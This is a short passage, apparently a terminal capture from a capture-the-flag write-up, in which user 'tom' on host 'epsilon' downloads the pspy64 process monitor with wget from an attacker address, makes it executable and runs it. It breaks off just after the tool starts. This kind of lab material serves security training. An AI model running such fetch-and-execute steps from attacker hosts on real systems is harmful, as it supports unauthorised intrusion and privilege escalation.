 tom@epsilon:/tmp$ wget http://10.10.14.10/pspy64
--2023-11-01 05:10:04--  http://10.10.14.10/pspy64
Connecting to 10.10.14.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[===================>]   2.96M   920KB/s    in 3.3s
2023-11-01 05:10:08 (920 KB/s) - ‘pspy64’ saved [3104768/3104768]
tom@epsilon:/tmp$ chmod +x pspy64
tom@epsilon:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d
PSPY